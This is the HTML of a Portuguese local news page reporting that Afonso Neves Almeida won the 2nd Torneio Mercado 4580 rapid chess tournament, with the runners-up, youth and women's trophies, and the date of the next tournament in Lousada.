								<svg class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Pinterest									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_email" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-79c38915 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="79c38915" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://portotv.pt/wp-content/uploads/2024/03/Geral_a2-002-scaled.jpg" title="Geral_a2-002" alt="Geral_a2-002" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-655a7884 elementor-widget elementor-widget-theme-post-content" data-id="655a7884" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div id="fb-root"></div>

<p>O 2.º Torneio Mercado 4580 teve com grande vencedor Afonso Neves Almeida, xadrezista do Vasco da Gama Futebol Clube de Recarei, tendo o jovem sub16 terminado o torneio de partidas rápidas com 4,5 pontos.</p>



<p>Ao longo das seis ronda o 3.º classificado do escalão de sub16 no último Campeonato Distrital de Jovens de Rápidas da Associação de Xadrez do Porto registou 4 vitórias, um empate e uma derrota, e o seu melhor desempenho nos critérios foi crucial para levar para casa o troféu de vencedor.</p>



<p>José Almeida Rollo, a defender as cores do Grupo de Xadrez do Porto, terminou na segunda posição com os mesmos pontos do vencedor, sendo terceiro classificado Ivo Ferreira, do Lousada Voleibol Clube, com o jovem sub16 a terminar também com 4,5 pontos.</p>



<p>Este torneio de xadrez acolhido pelo Mercado 4580 e organizado em parceria com o Lousada Voleibol Clube tendo ainda o apoio do CINEMAX de Penafiel, da Publimendes, do Cubo Mágico – Parque de Diversões e com o Novum Canal como media partner, distinguiu ainda o melhor jovem do escalão sub08 com o troféu “Jovem Mestre CINEMAX”, conquistado por Alexandre Sousa Ferreira, do Vasco da Gama Futebol Clube de Recarei, e Margarida Martins Reis do Lousada Voleibol Clube foi a melhor participante feminina recebendo por isso o Troféu “Publimendes”.</p>



<p>Esta segunda edição contou novamente com cerca de duas dezenas de xadrezistas de diferentes idades e foi mais um momento de promoção e divulgação do xadrez, com o próximo torneio a acontecer no dia 22 de março, a partir das 21:30 no espaço PuroFlow em Lousada onde decorrerá o &#8220;5.º Torneio LVC by Puroflow&#8221;.</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-1e9983dd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1e9983dd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7190cb0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7190cb0d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71c94cab" data-id="71c94cab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a5e3ea6 elementor-widget elementor-widget-heading" data-id="7a5e3ea6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Não perca as nossa notícias. Subscreva já a nossa NewsLetter</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-74a4ac3 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="74a4ac3" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Post Subscription">
			<input type="hidden" name="post_id" value="111"/>
			<input type="hidden" name="form_id" value="74a4ac3"/>
			<input type="hidden" name="referer_title" value="2.º Torneio Mercado 4580 assiste ao triunfo de Afonso Almeida" />

							<input type="hidden" name="queried_id" value="3372"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_7cdee5c elementor-col-100">
												<label for="form-field-field_7cdee5c" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[field_7cdee5c]" id="form-field-field_7cdee5c" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="O seu E-mail" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscreva</span>
													</span>
					</button>
				</div>
			</div>
		<label id="apbct_label_id_48723" class="apbct_special_field"><input
                    class="apbct_special_field apbct__email_id__elementor_form"
                    name="apbct_email_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></label></form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ca1a58e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ca1a58e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66b8fb34" data-id="66b8fb34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a15ce3b elementor-widget elementor-widget-heading" data-id="7a15ce3b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Notícias relacionadas</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-170a9a36 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-grid-3 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="170a9a36" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;3&quot;,&quot;classic_columns_mobile&quot;:&quot;2&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-5522 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
			<div class="elementor-post__thumbnail"><img width="300" height="199" src="https://portotv.pt/wp-content/uploads/2025/07/image-52-300x199.png" class="attachment-medium size-medium wp-image-5523" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/apresentacao-da-6-a-edicao-do-desporto-no-bairro/" >
				Apresentação da 6.ª edição do Desporto no Bairro			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 10, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5519 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-maia">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://portotv.pt/wp-content/uploads/2025/07/MH2S6923_WEB-300x200.jpg" class="attachment-medium size-medium wp-image-5520" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
				Maia distingue personalidades e instituições com condecorações honoríficas			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 10, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5516 post type-post status-publish format-standard has-post-thumbnail hentry category-penafiel category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/unicef-distingue-penafiel-como-cidade-amiga-das-criancas-municipio-e-reconhecido-pelas-boas-praticas-a-nivel-nacional-e-internacional/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://portotv.pt/wp-content/uploads/2025/07/DSC_7933-300x169.jpg" class="attachment-medium size-medium wp-image-5517" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/unicef-distingue-penafiel-como-cidade-amiga-das-criancas-municipio-e-reconhecido-pelas-boas-praticas-a-nivel-nacional-e-internacional/" >
				UNICEF distingue Penafiel como Cidade Amiga das Crianças. Município é reconhecido pelas boas práticas a nível nacional e internacional			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 10, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5513 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/galeria-municipal-do-porto-apresenta-exposicao-coletiva-sobre-panorama-da-arte-contemporanea-portuguesa/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://portotv.pt/wp-content/uploads/2025/07/image-51-300x200.png" class="attachment-medium size-medium wp-image-5514" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/galeria-municipal-do-porto-apresenta-exposicao-coletiva-sobre-panorama-da-arte-contemporanea-portuguesa/" >
				Galeria Municipal do Porto apresenta exposição coletiva sobre panorama da arte contemporânea portuguesa			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 10, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5509 post type-post status-publish format-standard has-post-thumbnail hentry category-ambiente category-cultura category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/policia-municipal-do-porto-assinala-87-anos-de-trabalho-em-prol-da-cidade/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="234" height="180" src="https://portotv.pt/wp-content/uploads/2025/07/image-50.png" class="attachment-medium size-medium wp-image-5510" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/policia-municipal-do-porto-assinala-87-anos-de-trabalho-em-prol-da-cidade/" >
				Polícia Municipal do Porto assinala 87 anos de trabalho em prol da cidade			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 9, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5505 post type-post status-publish format-standard has-post-thumbnail hentry category-penafiel category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/amara-de-penafiel-lanca-concurso-para-construcao-de-nova-avenida-entre-a-rotunda-de-santa-marta-e-bustelo/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="246" src="https://portotv.pt/wp-content/uploads/2025/07/A4-Portrait-Ortofotomapa-300x246.jpg" class="attachment-medium size-medium wp-image-5506" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/amara-de-penafiel-lanca-concurso-para-construcao-de-nova-avenida-entre-a-rotunda-de-santa-marta-e-bustelo/" >
				âmara de Penafiel lança concurso para construção de nova avenida entre a rotunda de Santa Marta e Bustelo			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 8, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5502 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/julho-e-mes-de-andebol-no-estadio-de-praia-do-porto/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="144" src="https://portotv.pt/wp-content/uploads/2025/07/image-49-300x144.png" class="attachment-medium size-medium wp-image-5503" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/julho-e-mes-de-andebol-no-estadio-de-praia-do-porto/" >
				Julho é mês de andebol no Estádio de Praia do Porto			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 8, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5499 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-maia">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/cerimonia-solene-de-entrega-de-condecoracoes-honorificas-municipio-da-maia/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="170" height="77" src="https://portotv.pt/wp-content/uploads/2025/07/image-48.png" class="attachment-medium size-medium wp-image-5500" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/cerimonia-solene-de-entrega-de-condecoracoes-honorificas-municipio-da-maia/" >
				Cerimónia Solene de Entrega de Condecorações Honoríficas – Município da Maia			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 8, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5493 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-valongo">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/sons-na-praca-anima-valongo-e-ermesinde-com-musica-e-street-food/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="212" height="300" src="https://portotv.pt/wp-content/uploads/2025/07/image-46-212x300.png" class="attachment-medium size-medium wp-image-5494" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/sons-na-praca-anima-valongo-e-ermesinde-com-musica-e-street-food/" >
				Sons na Praça anima Valongo e Ermesinde com música e street food			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 7, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5489 post type-post status-publish format-standard has-post-thumbnail hentry category-grande-porto category-valongo">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/exposicao-materia-gesto-e-memoria-no-forum-de-ermesinde/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="212" height="300" src="https://portotv.pt/wp-content/uploads/2025/07/image-45-212x300.png" class="attachment-medium size-medium wp-image-5491" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/exposicao-materia-gesto-e-memoria-no-forum-de-ermesinde/" >
				Exposição “Matéria, Gesto e Memória” no Fórum de Ermesinde			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 7, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5476 post type-post status-publish format-standard has-post-thumbnail hentry category-paredes category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/jose-martino-e-o-escritor-convidado-da-edicao-de-julho-do-cafe-literario/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="225" height="225" src="https://portotv.pt/wp-content/uploads/2025/07/image-44.png" class="attachment-medium size-medium wp-image-5486" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/jose-martino-e-o-escritor-convidado-da-edicao-de-julho-do-cafe-literario/" >
				José Martino é o escritor convidado da edição de julho do Café Literário			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 7, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5480 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura category-grande-porto category-porto">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/go-week-da-a-conhecer-25-anos-de-transformacao-e-investimento-no-porto/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="249" height="187" src="https://portotv.pt/wp-content/uploads/2025/07/image-43.png" class="attachment-medium size-medium wp-image-5484" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/go-week-da-a-conhecer-25-anos-de-transformacao-e-investimento-no-porto/" >
				GO Week dá a conhecer 25 anos de transformação e investimento no Porto			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 7, 2025		</span>
				</div>
				</div>
				</article>
				</div>


		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-678bdbd9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="678bdbd9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a3cad53 elementor-widget elementor-widget-post-comments" data-id="5a3cad53" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2-o-torneio-mercado-4580-assiste-ao-triunfo-de-afonso-almeida/#respond" style="display:none;">Cancelar resposta</a></small></h2><form action="https://portotv.pt/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de email não será publicado.</span> <span class="required-field-message">Campos obrigatórios marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar o meu nome, email e site neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='3372' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ct_checkjs_cdc0d6e63aa8e41c89689f54970bb35f" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_cdc0d6e63aa8e41c89689f54970bb35f";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '575511902');}}, 1000);</script><label id="apbct_label_id_48723" class="apbct_special_field"><input
                    class="apbct_special_field apbct__email_id__elementor_form"
                    name="apbct_email_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></label></form>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d22af35" data-id="d22af35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73d72c5 elementor-widget elementor-widget-heading" data-id="73d72c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Não perca as nossas notícias. Subscreva já a nossa NewsLetter</p>				</div>
				</div>
				<div class="elementor-element elementor-element-8203c8b elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="8203c8b" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Post Subscription">
			<input type="hidden" name="post_id" value="111"/>
			<input type="hidden" name="form_id" value="8203c8b"/>
			<input type="hidden" name="referer_title" value="2.º Torneio Mercado 4580 assiste ao triunfo de Afonso Almeida" />

							<input type="hidden" name="queried_id" value="3372"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="O seu E-mail" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscreva</span>
													</span>
					</button>
				</div>
			</div>
		<label id="apbct_label_id_48723" class="apbct_special_field"><input
                    class="apbct_special_field apbct__email_id__elementor_form"
                    name="apbct_email_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></label></form>
						</div>
				</div>
				<div class="elementor-element elementor-element-e6d8244 elementor-widget elementor-widget-heading" data-id="e6d8244" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Relacionadas</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4b0efe3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4b0efe3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-77a529b elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="77a529b" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-5516 post type-post status-publish format-standard has-post-thumbnail hentry category-penafiel category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/unicef-distingue-penafiel-como-cidade-amiga-das-criancas-municipio-e-reconhecido-pelas-boas-praticas-a-nivel-nacional-e-internacional/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/07/DSC_7933-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5517" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/unicef-distingue-penafiel-como-cidade-amiga-das-criancas-municipio-e-reconhecido-pelas-boas-praticas-a-nivel-nacional-e-internacional/" >
				UNICEF distingue Penafiel como Cidade Amiga das Crianças. Município é reconhecido pelas boas práticas a nível nacional e internacional			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			Julho 10, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5505 post type-post status-publish format-standard has-post-thumbnail hentry category-penafiel category-tamega-sousa">
				<a class="elementor-post__thumbnail__link" href="https://portotv.pt/amara-de-penafiel-lanca-concurso-para-construcao-de-nova-avenida-entre-a-rotunda-de-santa-marta-e-bustelo/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://portotv.pt/wp-content/uploads/2025/07/A4-Portrait-Ortofotomapa-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5506" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://portotv.pt/amara-de-penafiel-lanca-concurso-para-construcao-de-nova-avenida-entre-a-rotunda-de-santa-marta-e-bustelo/" >
